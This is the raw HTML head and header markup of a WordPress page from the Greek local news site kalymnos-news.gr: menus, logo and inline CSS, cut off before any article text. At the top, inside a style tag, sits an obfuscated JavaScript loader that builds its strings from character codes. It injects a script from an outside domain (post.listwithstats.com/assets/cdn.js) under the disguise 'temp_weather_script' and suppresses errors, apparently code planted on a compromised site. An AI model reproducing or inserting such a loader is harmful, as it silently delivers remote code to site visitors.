    	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-69735 single-format-standard wp-theme-Newspaper ------90--- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 